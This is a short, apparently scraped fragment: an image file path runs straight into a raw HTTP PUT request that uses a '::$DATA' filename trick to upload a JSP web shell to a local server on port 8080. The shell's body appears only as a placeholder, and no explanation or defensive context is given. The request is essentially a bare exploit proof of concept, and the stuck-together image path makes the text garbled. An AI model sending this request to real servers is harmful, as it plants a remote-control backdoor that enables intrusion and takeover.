 PUT /111.jsp::$DATA HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: JNTASS
DNT: 1
Connection: close
...jsp shell...